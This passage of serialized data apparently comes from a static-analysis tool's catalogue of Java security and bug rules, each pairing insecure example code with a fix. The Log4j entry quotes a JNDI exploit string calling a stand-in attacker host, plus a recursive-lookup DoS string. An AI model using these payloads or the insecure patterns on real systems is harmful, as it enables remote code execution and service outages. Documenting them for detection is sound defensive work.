(2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- FindSecBugs - [WEAK\\_TRUST\\_MANAGER](https://find-sec-bugs.github.io/bugs.htm#WEAK_TRUST_MANAGER)\n- FindSecBugs - [WEAK\\_HOSTNAME\\_VERIFIER](https://find-sec-bugs.github.io/bugs.htm#WEAK_HOSTNAME_VERIFIER)",[59,592,662,61,62],{"shortcode":701,"title":702,"description":703,"category":39,"severity":55,"tags":704,"isRecommended":64},"JAVA-S1026","LDAP object deserialization is a security risk","[LDAP](https://en.wikipedia.org/wiki/Lightweight_Directory_Access_Protocol) (Lightweight Directory Access Protocol) search queries should not allow objects found to be deserialized.\n\n\u003C!--more-->\n\nThis issue is raised when an LDAP [`SearchControls`](https://docs.oracle.com/javase/7/docs/api/javax/naming/directory/SearchControls.html) object is configured to allow deserialization of objects retrieved via a search query.\n\n[JNDI](https://www.oracle.com/java/technologies/jndi-overview.html) is a protocol that allows Java classes from remote locations to be downloaded and added into an application's classpath at runtime.\n\nLDAP is a protocol that allows data including Java classes to be stored as hierarchical key-value pairs.\n\nThese two protocols can be used together; Java classes or objects can be stored as LDAP objects and retrieved through search queries. However, because this works through Java's own object serialization protocols, an attacker could create a malicious LDAP entry which would enable a variety of attacks. For example, such an LDAP entry could be created which references a class present on the attacker's server. When deserialized, the attacker's LDAP server would be queried for the specified class file, and once the class is loaded into the JVM, it would be possible for the class to execute any malicious code as part of its static initialization. Of course, such an attack is predicated on controlling a number of factors. It is important to be aware and reduce the attack surface available to malicious actors.\n\n### Bad Practice\n\n```java\nSearchControls ctls = new SearchControls(\n    scope,\n    countLimit,\n    timeLimit,\n    attributes,\n    true,       // This argument should be set to false to avoid deserializing any entries found through a search query.\n    derefLinks\n);\n\n\nctls.setReturningObjFlag(true); // This does the same thing.\n```\n\nThe returning object flag, as it is called, is set by default to `false`. Usually, when values are to be retrieved using an LDAP search, only their names and attributes are retrieved. However, if this flag is set to `true` and a Java serialized object was stored in the entry, Java will also try to deserialize and return an object version of it.\n\n### Recommended\n\nSet the returning object flag to `false` when performing LDAP search queries, either with the `SearchControls` constructor or by calling [`setReturningObjFlag()`](https://docs.oracle.com/javase/7/docs/api/javax/naming/directory/SearchControls.html#setReturningObjFlag(boolean)) with `false`.\n\n```java\nSearchControls ctls = new SearchControls(\n    scope,\n    countLimit,\n    timeLimit,\n    attributes,\n    false,\n    derefLinks\n);\n\n// or...\n\nctls.setReturningObjFlag(false);\n```\n\n## References\n\n- Black Hat - [A Journey From JNDI/LDAP Manipulation to Remote Code Execution Dream Land](https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE-wp.pdf) (PDF)\n- OWASP Top Ten (2021) - [Category A08](https://owasp.org/Top10/A08_2021-Software_and_Data_Integrity_Failures/) - Software and Data Integrity Failures\n- [CWE-502](https://cwe.mitre.org/data/definitions/502.html) - Deserialization of Untrusted Data\n- FindSecBugs - [LDAP_ENTRY_POISONING](https://find-sec-bugs.github.io/bugs.htm#LDAP_ENTRY_POISONING)",[59,705,706,61,62],"cwe-502","a08",{"shortcode":708,"title":709,"description":710,"category":39,"severity":55,"tags":711,"isRecommended":64},"JAVA-A1022","Audit: log4j version used could lead to remote code execution","The `log4j` library is a popular logging library used across the JVM ecosystem. However, if you are using a vulnerable version of Log4j (A version between `2.0` and `2.17.0`), RCE (Remote Code Execution) as well as DoS (Denial of Service) attacks are possible through abuse of Log4j's template processing algorithm.\n\nAn attacker can perform a malicious `JNDI` object lookup to chain other exploits, or induce the application to process a malicious template string resulting in a DoS attack if your code logs request data (such as a user agent header).\n\nUpdate your Log4j version to `2.17.1` to mitigate these vulnerabilities.\n\n\u003C!--more-->\n\nThe following vulnerabilities have been discovered as of December 19, 2021:\n\n- The [original RCE vulnerability](https://nvd.nist.gov/vuln/detail/CVE-2021-44228), affecting Log4j versions `2.0` and fixed incompletely in `2.15.0`.\n- A [DoS vulnerability](https://nvd.nist.gov/vuln/detail/CVE-2021-45046), surfaced in version `2.15.0` and affecting all `2.x` versions before it.\n  This vulnerability is possible with certain non-default [pattern layouts](https://logging.apache.org/log4j/log4j-2.15.0/log4j-core/apidocs/org/apache/logging/log4j/core/layout/PatternLayout.html) that allow the attacker to initiate JNDI lookups by manipulating thread context data. This attack requires a custom pattern layout that uses an interpolation string like `$${ctx:loginId}`.\n  \n  It has been fixed in version `2.16.0`; message lookup and JNDI functionality is disabled by default now.\n- [Log4j `1.x` is partially vulnerable](https://nvd.nist.gov/vuln/detail/CVE-2021-4104) with non-default configurations that use the `JMSAppender` class. While this is of a lower severity than the other vulnerabilities found so far, version `1.x` *has been deprecated since 2015* and will not receive official updates (not even security fixes); consider updating to the latest `2.x` version. \n- Another [severe DoS vulnerability](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-45105), affecting versions `2.0` to `2.16.0`. It is possible for a specially crafted self-referential lookup string ([PoC example of this](https://issues.apache.org/jira/browse/LOG4J2-3230) is `${${::-${::-$${::-j}}}}`) to cause log4j to go into an infinite recursive loop, resulting in a stack overflow.\n  **NOTE:** This vulnerability also requires a non-default pattern layout similar to the previously mentioned DoS attack.\n\n  This is fixed in version `2.17.1`.\n\nUpdate your Log4j version to the latest to avoid these vulnerabilities.\n\n### Bad Practice\n\nHere is an example of this issue using a servlet:\n```java\n@WebServlet(value=\"/some/path\", name=\"vulnerableServlet\")\npublic class VulnerableServlet extends HttpServlet {\n\n    private static final Logger logger = LogManager.getLogger(VulnerableServlet.class.getName());\n\n    @Override\n    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException {\n        String userAgent = req.getHeader(\"user-agent\");\n\n        // will trigger an RCE exploit if the user agent contains a JNDI scheme url.\n        // Here, the target is a malicious LDAP server.\n        // For example: ${jndi:ldap://attacker.com/a}\n        logger.info(\"Request user agent is \" + userAgent);\n    }\n}\n```\n\nThis exploit can make use of multiple RPC protocols, including LDAP, CORBA and RMI, of which LDAP is especially vulnerable due to its lack of security manager enforcement.\n\nFor an in-depth explanation of how this attack is made possible, [read this article](https://unit42.paloaltonetworks.com/apache-log4j-vulnerability-cve-2021-44228/).\n\nOn Java versions above `6u211`, `7u201`, `8u191` and `11.0.1` this vulnerability is mitigated to some extent because LDAP object instantiation is disabled through properties such as `com.sun.jndi.ldap.object.trustURLCodebase`, preventing JNDI from blindly downloading and instantiating classes from remote code ([source](https://www-cnblogs-com.translate.goog/yyhuni/p/15088134.html?_x_tr_sl=auto&_x_tr_tl=en&_x_tr_hl=en-US)). This should not be relied on, as these properties could be changed to allow the exploit again.\n\n### Recommended\n\nThere are a few ways to fix this issue.\n\n- **Upgrade to Log4j 2.17.1**\n\nLog4j's latest version, [2.17.1](https://search.maven.org/artifact/org.apache.logging.log4j/log4j/2.17.1/pom) fixes this bug.\n\nUpgrade your Log4j dependency to this version if possible.\n\n- **Remove the `JndiLookup` class from your application's classpath**\n\nThis vulnerability exploits Log4j's ability to interpolate JNDI lookup urls into logged strings. It is safe to do so but will not protect from certain DoS vulnerabilities mentioned above.\n\n`JndiLookup.class` can be removed by deleting the `JndiLookup.class` file from your copy of `log4j-core.jar`:\n\n```sh\nzip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class\n```\n\n- **Use thread lookup format specifiers such as %X or %MDC instead of context lookup strings like `$${ctx:someKey}`**\n\nThe use of lookup strings in custom pattern layouts may leave you open to DoS attacks. Use thread context map patterns (`%X`, `%MDC` or `%mdc`) to print out thread context data instead.\n\nNote that this may need to be applied for every release of your application if you make use of fat jars in your deployment.\n\nThe best method to prevent this issue is to update to the latest version of Log4j.\n\n## References\n\n- NVD - [CVE-2021-44228](https://nvd.nist.gov/vuln/detail/CVE-2021-44228)\n- Lunasec - [Log4j Zero Day](https://www.lunasec.io/docs/blog/log4j-zero-day/)\n- Palo Alto Networks - [Another Apache Log4j Vulnerability Is Actively Exploited in the Wild](https://unit42.paloaltonetworks.com/apache-log4j-vulnerability-cve-2021-44228/)\n- Maven Search - [Log4j v2.17.0](https://search.maven.org/artifact/org.apache.logging.log4j/log4j/2.17.0/pom)\n- Apache Log4j Homepage - [Log4j security vulnerabilities](https://logging.apache.org/log4j/2.x/security.html)\n- OWASP Top Ten 2021 - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- OWASP Top Ten 2021 - [Category A06](https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/) - Vulnerable and Outdated Components\n- [CWE-502](https://cwe.mitre.org/data/definitions/502.html) - Deserialization of Untrusted Data",[592,669,705,59,61,62],{"shortcode":713,"title":714,"description":715,"category":20,"severity":55,"tags":716,"isRecommended":64},"JAVA-S0024","Loops must terminate by some means","This loop doesn't seem to have a way to terminate (other than by perhaps throwing an exception). \n\nIt is better to explicitly break out of the loop instead of relying on a possibly unclear exit condition.\n\n\u003C!--more-->\n\n## Examples\n### Bad Practice\n\n```java\nwhile(true) {\n\n    doSomething(...);\n\n    // ...\n}\n```\n\nIt is inadvisable to break out of an infinite loop using an exception if that is what is intended; control flow expressions such as `break` and `return` exist for this purpose.\n\n### Recommended\n```java\n\nwhile(true) {\n\n    doSomething(...);\n\n    if (somethingElse) break;\n}\n\n```\n\nIf this loop is not intentional, it may cause the application to hang unexpectedly.\n\n## References\n\n- [CERT MSC01-J](https://wiki.sei.cmu.edu/confluence/x/lzZGBQ) - Do not use an empty infinite loop.\n- Spotbugs - [IL\\_INFINITE\\_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#il-an-apparent-infinite-loop-il-infinite-loop)",[],{"shortcode":718,"title":719,"description":720,"category":39,"severity":55,"tags":721,"isRecommended":64},"JAVA-S1020","LDAP connections should be authenticated","A JNDI LDAP configuration was found where authentication was disabled.\n\nThis is highly discouraged, as it means the LDAP binding is accessible to any client that has its address.\n\u003C!--more-->\n\nSimple authentication in LDAP can be used with three different mechanisms:\n\n* Anonymous - Both username and password are not provided in the bind request.\n* Unauthenticated - No password is provided in the bind request.\n* Name/Password Authentication - A username and a password are provided in the bind request.\n\nAnonymous binds and unauthenticated binds allow access to information in the LDAP directory without providing a password, their use is therefore strongly discouraged.\n\n### Bad Practice\n\n```java\n// Set up the environment for creating the initial context\nHashtable\u003CString, Object> env = new Hashtable\u003CString, Object>();\nenv.put(Context.INITIAL_CONTEXT_FACTORY, \"com.sun.jndi.ldap.LdapCtxFactory\");\nenv.put(Context.PROVIDER_URL, \"ldap://localhost:389/o=JNDITutorial\");\n\n// Use anonymous authentication\nenv.put(Context.SECURITY_AUTHENTICATION, \"none\"); // Insecure\n\n// Create the initial context\nDirContext ctx = new InitialDirContext(env);\n```\n\n### Recommended\n\n```java\nHashtable\u003CString, Object> env = new Hashtable\u003CString, Object>();\nenv.put(Context.INITIAL_CONTEXT_FACTORY, \"com.sun.jndi.ldap.LdapCtxFactory\");\nenv.put(Context.PROVIDER_URL, \"ldap://localhost:389/o=JNDITutorial\");\n\n// Use simple authentication\nenv.put(Context.SECURITY_AUTHENTICATION, \"simple\");\nenv.put(Context.SECURITY_PRINCIPAL, \"cn=S. User, ou=NewHires, o=JNDITutorial\");\nenv.put(Context.SECURITY_CREDENTIALS, getLDAPPassword());\n\n// Create the initial context\nDirContext ctx = new InitialDirContext(env);\n```\n\nSimple authentication alone does not guarantee security however, since LDAP does not also provide encryption or validation. Use LDAP over a secure connection (see [LDAPS](https://ldapwiki.com/wiki/Using%20LDAPS%20With%20JNDI)) for best results.\n\n## References\n\n- ldapwiki - [Simple Authentication](https://ldapwiki.com/wiki/Simple%20Authentication)\n- [CWE-521](https://cwe.mitre.org/data/definitions/521.html) - Weak Password Requirements\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures",[57,59,60,722,61,62],"cwe-521",{"shortcode":724,"title":725,"description":726,"category":39,"severity":55,"tags":727,"isRecommended":64},"JAVA-A1059","SSLContext instances should not be constructed using \"SSL\"","SSLContext should be initialized with `\"TLS\"` in order to use more recent TLS versions. If `SSL` is used instead as the protocol string, the implementation will default to an older, insecure version of TLS or SSL.\n\n\u003C!--more-->\n\nSSL is the original protocol used to encrypt secure HTTP traffic (like when `https://` is used). However, its latest version (SSL 3.0) was deprecated in 2015 by the IETF. Continued use of SSL is not recommended because of the security flaws present in its implementation.\n\nIt is better to switch to a modern protocol such as TLS 1.3.\n\n### Bad Practice\n\n```java\nSSLContext context = SSLContext.getInstance(\"SSL\");\n```\n\n### Recommended\n\nIf your infrastructure supports it, consider using TLS 1.3, the latest version of TLS.\n```java\nSSLContext context = SSLContext.getInstance(\"TLSv1.3\");\n```\n\nOtherwise, set the string used to just `TLS` in order to (at least) make use of the latest TLS version supported by your infrastructure.\n\n## References\n\n- Oracle Java API Documentation - [Standard Algorithm Names](https://docs.oracle.com/en/java/javase/11/docs/specs/security/standard-names.html#sslcontext-algorithms)\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-326](https://cwe.mitre.org/data/definitions/326) - Inadequate Encryption Strength",[59,662,728,62,663],"cwe-326",{"shortcode":730,"title":731,"description":732,"category":39,"severity":55,"tags":733,"isRecommended":64},"JAVA-A1056","Audit: Thread.sleep() call may be at risk of DoS attack","Calls to `Thread.sleep()` should not accept untrusted input, as an attacker could send a very long sleep value, causing a Denial of Service (DoS) attack.\n\n\u003C!--more-->\n\nThe argument to `sleep()` (of type `long`) dictates how long a thread will be suspended for.\n\nIf this argument is set to a very high value (and that value could be in the [low quintillions](https://stackoverflow.com/questions/6003492/how-big-can-a-64bit-signed-integer-be)), you could end up with a thread that tries to sleep for about 28 billion years.\n\nSuch vulnerabilities should be avoided.\n\n### Bad Practice\n\nThis example uses a web servlet:\n\n```java\nLong time = Long.parseLong(req.getParameter(\"sleeptime\"));\n\nif (time == null) // handle null value\n\n// ...\n\n// time is controlled by the sleeptime request parameter now!\nThread.sleep(time);\n```\n\n### Recommended\n\nCap the maximum sleep time to some reasonable value:\n\n```java\nlong TIMEOUT_MAX = 2000l;\n\nLong time = Long.parseLong(req.getParameter(\"sleeptime\"));\n\n// cap the sleep time to a specific maximum value.\nif (time > TIMEOUT_MAX) time = TIMEOUT_MAX;\n\n// ...\n\nThread.sleep(time);\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-400](https://cwe.mitre.org/data/definitions/400.html) - Uncontrolled Resource Consumption",[612,644,59,61,62,734],"cwe-400",{"shortcode":736,"title":737,"description":738,"category":39,"severity":55,"tags":739,"isRecommended":64},"JAVA-S1017","Spring sessions must not be retained across user logins","Spring can store the session of an authenticated user and preserve the session's state over time and even over different devices. This is called session fixation, and could allow an attacker to obtain information regarding a user's session. Such breaches of security could lead to more severe vulnerabilities later.\n\nAlways create a new session when a user logs in, and invalidate any existing, unused sessions which may become known to an attacker.\n\n\u003C!--more-->\n\nSpring's security configuration enables session fixation protection by default, but this protection can be removed by setting the session fixation policy to none.\n\n### Bad Practice\n\n```java\n@Override\nprotected void configure(HttpSecurity http) throws Exception {\n    http\n    .sessionManagement()\n    .sessionFixation().none(); // The same session will be used whenever the user logs in anywhere.\n}\n\n```\n\n### Recommended\n\nSpring's default session fixation policy is to create a new session and migrate the old session's attributes over to the new one. You can also choose to instead create a completely new session without any data from previous sessions.\n\n```java\n@Override\nprotected void configure(HttpSecurity http) throws Exception {\n    http\n    .sessionManagement()\n    .sessionFixation().newSession(); // A new session will be created with nothing copied from previous sessions when a user logs in.\n\n    // or\n\n    // A new session will be created, the old session will be invalidated and attributes of the old session will be copied over.\n    http\n    .sessionManagement()\n    .sessionFixation().migrateSession();\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- OWASP - [Session Fixation](https://www.owasp.org/index.php/Session_fixation)\n- [CWE-384](https://cwe.mitre.org/data/definitions/384.html) - Session Fixation",[59,740,62,57],"cwe-384",{"shortcode":742,"title":743,"description":744,"category":39,"severity":55,"tags":745,"isRecommended":64},"JAVA-A1054","Audit: MongoDB queries using operators like `$where` may be a security risk","A MongoDB query appears to contain a dynamically evaluated operator (such as `$where`) and also accepts untrusted input.\n\nConsider using a declarative query and allow only values being compared to be set directly from input, not operators themselves.\n\n\u003C!--more-->\n\nMongoDB treats queries in the same way it treats data, as document objects. These document objects are hierarchical JSON-like data structures (In fact, they are serialized as [BSON](https://www.mongodb.com/basics/bson) objects), having string keys and object values. Due to the declarative style, combined with the type safety of the query format in Java, MongoDB queries cannot be hijacked through string injection like SQL queries can. However, this advantage can be negated when using specific operator strings as the key of a query parameter.\n\nMongoDB allows one to perform query operations using *operator* keys, which are represented with a `$` prefix. Examples of operators are `$exists`, `$gt` and `$mod`.\n\nClients for NoSQL databases such as MongoDB can be just as susceptible to injection attacks as SQL database clients are, due to dynamically evaluated operators such as `$where` and `$expr`.\n\n### Bad Practice\n\n```java\nBasicDBObject query = new BasicDBObject();\n\nquery.put(\"$expr\", BsonDocument.parse(req.getParameter(\"query\"));\n```\n\nHere, [`$expr`](https://www.mongodb.com/docs/manual/reference/operator/query/expr/#mongodb-query-op.-expr) is a query operator that allows one to compose multiple operations together to create complex queries. If its value is directly retrieved from externally controlled data such as a request parameter, it may be possible to change the meaning of the query to retrieve or modify data.\n\n### Recommended\n\nIn security, allow-lists are more preferable to deny-lists, due to how specific they can be. If possible, narrow down to the absolute minimum the behaviors that are desired within a query, and use external input only to select the behavior required for the specific purpose. Avoid using operators such as [`$where`](https://www.mongodb.com/docs/manual/reference/operator/query/where/#mongodb-query-op.-where) to evaluate query data from external sources, and instead only use external values as primitive data.\n\n```java\nint queryType = Integer.parseInt(req.getParameter(\"query_id\"));\n\nif (queryType \u003C= 0 || queryType > LAST_QUERY_ID)\n    throw new IllegalArgumentException(queryType);\n\nswitch (queryType) {\n    case USER_INFO_QUERY -> {\n        String name = req.getParameter(\"user\");\n        BasicDBObject query = new BasicDBObject();\n\n        // This query can only check if there is a user name matching the supplied user name.\n        query.put(\"user_name\", name);\n    }\n    // ...\n}\n```\n\nAnother useful tool is to use a data mapping library such as [Morphia](https://morphia.dev/landing/index.html) to convert MongoDB documents directly into Java objects, and [Critter](https://morphia.dev/critter/4.1/index.html) to programmatically create queries in MongoDB.\n\nA third option is to use the newer [collection API](https://www.mongodb.com/docs/drivers/java/sync/current/quick-reference/#quick-reference) to find relevant documents in the database. This may be a good approach in newer MongoDB versions, as the number of dependencies required will reduce.\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](https://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic",[612,644,59,646,61,62],{"shortcode":747,"title":748,"description":749,"category":20,"severity":55,"tags":750,"isRecommended":64},"JAVA-E1083","Possible null access","This code contains a possible null pointer dereference. Double-check the code to ensure that the concerned variable\nalways has a non-null value when accessed.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the example below, if `someCondition` is true, it is possible for `value` to be null when it reaches the assignment\nof `valLen`.\n\n```java\nString value = \"something\";\nif (someCondition) {\n    value = null;\n}\n\n// ...\n\nint valLen = value.length;  // Null pointer exception!\n```\n\n### Recommended\n\nCheck for null before you use the value at the vulnerable point in code.\n\n```java\nint valLen = value != null ? value.length : 0; \n```\n\nIf `value` was instead never intended to be null, consider changing the preceding logic to ensure that `value` is at\nleast set to a safe default wherever possible:\n\n```java\nif (someCondition) {\n    value = \"\";\n}\n\nint valLen = value.length;  // No exception thrown.\n```\n\n## References\n\n- [CWE-476](https://cwe.mitre.org/data/definitions/476.html) - Null Pointer Dereference",[751],"cwe-476",{"shortcode":753,"title":754,"description":755,"category":20,"severity":55,"tags":756,"isRecommended":64},"JAVA-E1084","Possible null access due to exception handling","This code contains a possible null dereference that may occur based on whether an exception is thrown or not. Carefully\ncheck your code to ensure that the concerned value can never be null at this point.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the snippet below, whether the value of `s` stays `null` depends on whether `mayThrow()` throws an exception. If an\nexception were thrown, the code would skip the assignment to `s`, which means it would remain as `null` until it is\naccessed for a method call. This will lead to a `NullPointerException` being thrown.\n\n```java\nString s = null;\n\ntry {\n    mayThrow();\n\n    s = \"SomeValue\";\n} catch (SomeException e) {\n    // no assignment of s\n}\n\nint len = s.length; // This will be null if the method call throws!\n```\n\n### Recommended\n\nThis could be fixed either by performing a check at the usage site, if the logic requires that `s` should possibly be\nnull:\n\n```java\nint len = (s == null) ? 0 : s.length();\n```\n\nIt could also be fixed by changing the preceding logic to correctly set the value of `s` at all points. For example, the\ncatch block could set `s` to a safe default value:\n\n```java\ntry {\n    // ...\n} catch (SomeException e) {\n    s = \"\";\n}\n\nint len = s.length; // no exception!\n```\n\n## References\n\n- [CWE-476](https://cwe.mitre.org/data/definitions/476.html) - Null Pointer Dereference",[],{"shortcode":758,"title":759,"description":760,"category":20,"severity":55,"tags":761,"isRecommended":64},"JAVA-E1090","Arguments to `Collections.nCopies()` should be in the correct order","Passing the arguments\nof [`Collections.nCopies(int, T)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Collections.html#nCopies(int,T))\nin the wrong order can lead to unexpected behavior and\nincorrect results.\n\n\u003C!--more-->\n\n## Bad Practice\n\n```java\n// Fails to compile!\nList\u003CCharacter> list = Collections.nCopies('A', 3);\n```\n\nIn the code above, the arguments are passed in the wrong order. The first argument should be the number of copies to\nmake, and the second argument should be the element to make copies of. Here, however, the first argument is `'A'` and\nthe second argument is an integer, `3`. In this case, `nCopies` is given a character as its first argument, which is\npromoted to an integer (`A` is `65` as an `int`), and an integer `3` as its second argument. The call would thus produce\na `List\u003CInteger>` value.\n\nThe reason for the compilation failure is the incompatibility of the element type `nCopies` infers, and the\nelement type required by the variable itself. `nCopies` returns a `List\u003CInteger>`, but `list` expects\na `List\u003CCharacter>`.\n\n## Recommended\n\nChange the order of the arguments.\n\n```java\nList\u003CCharacter> list = Collections.nCopies(3, 'A');\n\nassertEquals(3, list.size()); // passes.\n```",[],{"shortcode":763,"title":764,"description":765,"category":20,"severity":55,"tags":766,"isRecommended":64},"JAVA-E1053","Unsynchronized lazy initialization of static value detected","A static field has been lazy initialized without any synchronization used. This will allow race conditions to occur if the field's getter is called on multiple threads at once.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\npublic class UnsynchronizedLazyInit {\n    private static SomeResource u = null;\n\n    static SomeResource getResource() {\n        // There is no synchronization used here...\n        if (u == null) {\n            u = new SomeResource();\n        }\n\n        return u;\n    }\n}\n```\n\nHere, if two threads were to call `getResource()` while `u` were `null`, both threads would attempt to assign a new `SomeResource` instance to `u`. In this scenario, one of the threads is likely to overwrite the value of `u` set in the other thread.\n\n### Recommended\n\nThere are a number of ways to solve this issue.\n\n**Use a synchronized method**\n\nThis solution may be problematic if some other code also synchronizes on `this` when a synchronized method is called.\n\n```java\nstatic synchronized SomeResource getResource() {\n    if (u == null) {\n        u = new SomeResource();\n    }\n\n    return u;\n}\n```\n\n**Synchronize on a private lock variable**\n\nThis method is safer, since we are now using a private and final value which cannot be locked on directly by external code.\n\n```java\nprivate final Object LOCK = new Object();\n\nstatic SomeResource getResource() {\n    synchronized(LOCK) {\n        if (u == null) {\n            u = new SomeResource();\n        }\n\n        return u;\n    }\n}\n```\n\n## References\n\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')\n- [CWE-609](https://cwe.mitre.org/data/definitions/609.html) - Double-Checked Locking",[767,632,61],"cwe-609",{"shortcode":769,"title":770,"description":771,"category":20,"severity":55,"tags":772,"isRecommended":64},"JAVA-E1097","Avoid throwing `null`","Throwing `null` is a bad practice and should be avoided, as it serves no meaningful purpose.\n\n\u003C!--more-->\n\nThrowing a literal `null` value will cause Java to throw a `NullPointerException` instead.\n\n### Bad Practice\n\n```java\nthrow null;\n```\n\n### Recommended\n\nIf you need to throw a `NullPointerException`, do so directly.\n\n```java\nthrow new NullPointerException(\"something was null!\");\n```",[],{"shortcode":774,"title":775,"description":776,"category":20,"severity":55,"tags":777,"isRecommended":64},"JAVA-E1095","Methods annotated as non-nullable should not return null values","A method that is marked with annotations such as `@Nonnull` should not return explicit null values.\n\n\u003C!--more-->\n\nReturning null when the method is explicitly marked as non-null is a bad practice, since it defeats the purpose of the method being annotated in the first place. \n\n\n### Bad Practice\n\n```java\n@Nonnull\nString someMethod() {\n    // ...\n\n    if (someCondition) {\n        return null; // Not right!\n    }\n\n    // ...\n    return value;\n}\n```\n\n### Recommended\n\nAvoid returning null if the method is marked as not returning null.",[],{"shortcode":779,"title":780,"description":781,"category":20,"severity":55,"tags":782,"isRecommended":64},"JAVA-E1098","`Hashtable/ConcurrentHashMap.contains()` checks for whether a value exists, not keys","A call to [`Hashtable.contains()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Hashtable.html#contains(java.lang.Object)) or to [`ConcurrentHashMap.contains()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/concurrent/ConcurrentHashMap.html#contains(java.lang.Object)) was detected where the object passed to the method was of the same type as the key of the concerned map. It is likely this should be replaced with a `containsKey` call instead. \n\n\n\u003C!--more-->\n\n[`Hashtable.contains()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Hashtable.html#contains(java.lang.Object)) and [`ConcurrentHashMap.contains()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/concurrent/ConcurrentHashMap.html#contains(java.lang.Object)) are both legacy methods that check for whether the argument is present in the *value* set of the map structure, and not the *key* set. \n\n### Bad Practice\n\nAvoid using `contains()` to check for the presence of a key:\n\n```java\nConcurrentHashMap\u003CInteger, UUID> chm = ...;\n\n// This would never be true, because a UUID is not an Integer!\nif (chm.contains(32)) {\n    // ...\n}\n```\n\n### Recommended\n\nTo fix this problem, use the `containsKey()` method instead.\n\n```java\nif (chm.containsKey(32)) {\n    // ...\n}\n```\n\n## References\n\n- Oracle Java 11 Javadocs - [`java.util.Hashtable`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Hashtable.html)\n- Oracle Java 11 Javadocs - [`java.util.concurrent.ConcurrentHashMap`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/concurrent/ConcurrentHashMap.html)",[],{"shortcode":784,"title":785,"description":786,"category":39,"severity":55,"tags":787,"isRecommended":64},"JAVA-S1036","Insecure RandomUtil implementations must not be used","An instance of a `RandomUtil` implementation generated by [JHipster](https://www.jhipster.tech/) was found which is unsuitable for cryptographic purposes.\n\n\u003C!--more-->\n\nJHipster versions below `6.3.0` (or JHipster Kotlin versions below and including `1.1.0`) would generate a `RandomUtil` class that uses Apache's [`RandomStringUtils`](https://commons.apache.org/proper/commons-lang/apidocs/org/apache/commons/lang3/RandomStringUtils.html) class insecurely, leading to generation of random data unsuitable for cryptographic purposes.\n\n### Bad Practice\n\n\nThis is an example of what a vulnerable `RandomUtil` class looks like:\n\n```java\nimport org.apache.commons.lang3.RandomStringUtils;\n\n/**\n * Utility class for generating random Strings.\n */\npublic final class RandomUtil {\n\n    private static final int DEF_COUNT = 20;\n\n    private RandomUtil() {\n    }\n\n    /**\n     * Generate a password.\n     *\n     * @return the generated password.\n     */\n    public static String generatePassword() {\n        return RandomStringUtils.randomAlphanumeric(DEF_COUNT); // This call is not using SecureRandom and will generate predictable passwords.\n    }\n\n    // ...\n}\n```\n\n### Recommended\n\n- **Upgrade to the latest version of JHipster if possible**\n\nYou can find the latest JHipster version at [their release page](https://www.jhipster.tech/releases/).\n\n- **Modify the `RandomUtil` java file to fix the issue**\n\nThis is a very simple way to fix the issue. To do so, replace the contents of the existing `RandomUtil.java` file with that of the one [linked here](https://github.com/jhipster/jhipster-sample-app/blob/v6.3.0/src/main/java/io/github/jhipster/sample/service/util/RandomUtil.java). This fixed version uses an instance of `java.security.SecureRandom` to ensure that random numbers are securely generated.\n\n## References\n\n- JHipster Kotlin - [security advisory for versions below 1.2.0](https://github.com/jhipster/jhipster-kotlin/security/advisories/GHSA-j3rh-8vwq-wh84)\n- JHipster - [v6.3.0 Release Notes](https://www.jhipster.tech/2019/09/13/jhipster-release-6.3.0.html)\n- CloudFlare - [Why secure systems require random numbers](https://blog.cloudflare.com/why-randomness-matters/)\n- NVD - [CVE-2019-16303](https://nvd.nist.gov/vuln/detail/CVE-2019-16303) - JHipster RandomUtil Vulnerability\n- [CWE-338](https://cwe.mitre.org/data/definitions/338.html) - Use of Cryptographically Weak Pseudo-Random Number Generator (PRNG)\n- [CWE-640](https://cwe.mitre.org/data/definitions/640.html) - Weak Password Recovery Mechanism For Forgotten Password\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures",[662,57,788,789,59,62],"cwe-640","cwe-338",{"shortcode":791,"title":792,"description":793,"category":39,"severity":55,"tags":794,"isRecommended":64},"JAVA-S1060","Spring component introduces 